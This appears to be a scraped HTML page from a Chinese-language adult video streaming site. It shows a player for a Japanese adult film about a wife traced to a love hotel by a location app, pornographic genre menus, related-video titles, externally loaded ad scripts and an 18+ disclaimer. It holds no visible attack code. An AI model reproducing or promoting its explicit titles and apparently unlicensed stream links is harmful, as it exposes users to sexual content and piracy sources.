

--- FILE ---
content_type: text/html
request_url: http://mm302.com/play/index25308-0-0.html
body_size: 4064
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=25308;var seaplaylink="/play/index25308-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            妻子的手机显示在爱情宾馆的位置。 位置情报APPNTR 佐田茉莉子 JUQ-712
        </title>
        <meta name="keywords" content="妻子的手机显示在爱情宾馆的位置。 位置情报APPNTR 佐田茉莉子 JUQ-712" />
        <meta name="description" content="妻子的手机显示在爱情宾馆的位置。 位置情报APPNTR 佐田茉莉子 JUQ-712" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index8.html">
                    中文字幕
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;妻子的手机显示在爱情宾馆的位置。 位置情报APPNTR 佐田茉莉子 JUQ-712
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251213/k3I5ar7e/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251213/k3I5ar7e/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251213/k3I5ar7e/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index14008-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/6a652b26e7eb40df8035bf90e29dd0a8.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】USBA080..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11406-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/6dd2eb4065ab96af8e0f1fcfdd0d8a1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SORA579..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7158-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/162feadf5d277bd1658131a3c01ccb9b.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE493..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20309-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251113-1/931b8e23067aed15e5200c76f3634120.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                真人版 学生会长是真性..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4184-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/b79d2e357d21d9d386923a74bd6528b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SMOK010..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7169-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250827-1/661ddb3c28a19dbd3b0d29da0f9efb19.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE492..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23553-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/33cfb8369e2ca1f119a53686b79589b1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                裸体模特儿NTR 与上..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18471-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/d14dd37759765e4734daafc8b2dc1665.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍人妻档案 山宫一香..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20707-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251116-1/e3cdb5c8ed39f732ba42cbc469f6310a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                和大叔的性爱直拍纪录 ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17768-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251029-1/148463d2252304943e0d374919542a06.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                初拍5字头人妻档案 三..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2142-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/686685f9be1ff7e460c00a70cd1e0db6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】ROYD223..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6276-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250822-1/5d7f43f23c6341f5f59ace9702b39f1c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【中文】SONE449..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b2ff5b8d47d480b8c624e2dbb23b962","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>